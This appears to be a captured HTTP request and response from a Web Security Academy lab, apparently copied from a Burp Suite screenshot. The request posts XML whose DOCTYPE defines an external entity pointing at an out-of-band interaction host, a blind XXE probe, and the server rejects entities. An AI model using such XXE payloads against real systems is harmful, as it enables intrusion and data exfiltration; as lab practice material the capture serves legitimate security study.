 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4b00af03a93105843ea92200d800da.web-security-academy.net
3 Cookie: session=bmdqYMoNkwlYOCgYMEOEQLo05noKtN3k
4 Content-Length: 205
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a4b00af03a93105843ea92200d800da.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4b00af03a93105843ea92200d800da.web-security-academy.net/prod
uct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"https://rlgayl4k6yd4jae8se7m8tyncei56vuk.oastify.com"> ]><
stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"